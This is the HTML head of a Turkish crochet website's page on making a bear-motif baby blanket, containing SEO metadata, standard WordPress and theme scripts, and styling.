

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir
body_size: 19481
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Ayı Motifli Bebek Battaniyesi Nasıl Yapılır? | Örgü Delisiyim</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.orgudelisiyim.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ayı Motifli Bebek Battaniyesi Nasıl Yapılır? | Örgü Delisiyim" />
<meta property="og:description" content="Bebeklerimiz için yine çok şirin bir örgü modeliyle karşınızdayız. Ufak kare şeklinde yapacağımız ayı motifli bebek battaniyesi çok hoşunuza gidecek. Ayı motifli bebek battaniyesi yapımı da oldukça kolaydır. Modeli yaparken kullanacağımız örgü teknikleri sihirli halka, trabzan ve zincir çekmek yeterli olacaktır. Kullanılan malzemeler ise 3,5 numara tığ, renkli ipler, boncuk ve iğne. Ayı Motifli Bebek &hellip;" />
<meta property="og:url" content="https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir" />
<meta property="og:site_name" content="Örgü Modelleri ve El İşleri" />
<meta property="article:publisher" content="http://www.facebook.com/orgudelisiyim/" />
<meta property="article:section" content="Bebek Örgü Modelleri" />
<meta property="article:published_time" content="2016-11-18T07:16:03+00:00" />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg" />
<meta property="og:image:secure_url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg" />
<meta property="og:image:width" content="415" />
<meta property="og:image:height" content="300" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Bebeklerimiz için yine çok şirin bir örgü modeliyle karşınızdayız. Ufak kare şeklinde yapacağımız ayı motifli bebek battaniyesi çok hoşunuza gidecek. Ayı motifli bebek battaniyesi yapımı da oldukça kolaydır. Modeli yaparken kullanacağımız örgü teknikleri sihirli halka, trabzan ve zincir çekmek yeterli olacaktır. Kullanılan malzemeler ise 3,5 numara tığ, renkli ipler, boncuk ve iğne. Ayı Motifli Bebek [&hellip;]" />
<meta name="twitter:title" content="Ayı Motifli Bebek Battaniyesi Nasıl Yapılır? | Örgü Delisiyim" />
<meta name="twitter:site" content="@orgudelisiyim" />
<meta name="twitter:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg" />
<meta name="twitter:creator" content="@orgudelisiyim" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.orgudelisiyim.com/#website","url":"https://www.orgudelisiyim.com/","name":"\u00d6rg\u00fc Modelleri ve El \u0130\u015fleri","inLanguage":"tr","description":"\u00d6rg\u00fc ve El \u0130\u015fi \u0130\u00e7in Do\u011fru Yerdesiniz","potentialAction":{"@type":"SearchAction","target":"https://www.orgudelisiyim.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir#primaryimage","inLanguage":"tr","url":"https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg","width":415,"height":300},{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir#webpage","url":"https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir","name":"Ay\u0131 Motifli Bebek Battaniyesi Nas\u0131l Yap\u0131l\u0131r? | \u00d6rg\u00fc Delisiyim","isPartOf":{"@id":"https://www.orgudelisiyim.com/#website"},"inLanguage":"tr","primaryImageOfPage":{"@id":"https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir#primaryimage"},"datePublished":"2016-11-18T07:16:03+00:00","dateModified":"2016-11-18T07:16:03+00:00","author":{"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4"},"breadcrumb":{"@id":"https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/","url":"https://www.orgudelisiyim.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri","url":"https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri","name":"Bebek \u00d6rg\u00fc Modelleri"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir","url":"https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir","name":"Ay\u0131 Motifli Bebek Battaniyesi Nas\u0131l Yap\u0131l\u0131r?"}}]},{"@type":["Person"],"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4","name":"admin","image":{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/#authorlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/6cfe2234aa0eeff3cba183cea57e4ac0?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; beslemesi" href="https://www.orgudelisiyim.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; yorum beslemesi" href="https://www.orgudelisiyim.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; Ayı Motifli Bebek Battaniyesi Nasıl Yapılır? yorum beslemesi" href="https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.orgudelisiyim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.orgudelisiyim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.orgudelisiyim.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.orgudelisiyim.com/wp-content/plugins/td-newsletter/style.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css?ver=4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.orgudelisiyim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.orgudelisiyim.com/wp-json/wp/v2/posts/6319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.orgudelisiyim.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.orgudelisiyim.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.orgudelisiyim.com/?p=6319' />
<link rel="alternate" type="application/json+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2Fayi-motifli-bebek-battaniyesi-nasil-yapilir" />
<link rel="alternate" type="text/xml+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2Fayi-motifli-bebek-battaniyesi-nasil-yapilir&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.orgudelisiyim.com\/wp-admin\/","wpRestNonce":"d90e17ae54","wpRestUrl":"https:\/\/www.orgudelisiyim.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.orgudelisiyim.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.7";
var td_get_template_directory_uri="https:\/\/www.orgudelisiyim.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>
